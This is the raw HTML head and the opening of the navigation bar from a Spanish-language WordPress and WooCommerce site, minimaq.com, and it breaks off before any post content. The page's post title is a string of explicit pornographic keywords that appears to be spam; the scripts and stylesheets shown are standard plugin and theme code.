

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/porno-romania-erotisk-undertoy-porno-party-kate-norske-jenter/
body_size: 40499
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Porno romania erotisk undertøy &#8211; porno party kåte norske jenter &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/3834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/porno-romania-erotisk-undertoy-porno-party-kate-norske-jenter/" />
<link rel='shortlink' href='https://minimaq.com/?p=3834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fporno-romania-erotisk-undertoy-porno-party-kate-norske-jenter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fporno-romania-erotisk-undertoy-porno-party-kate-norske-jenter%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3834 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
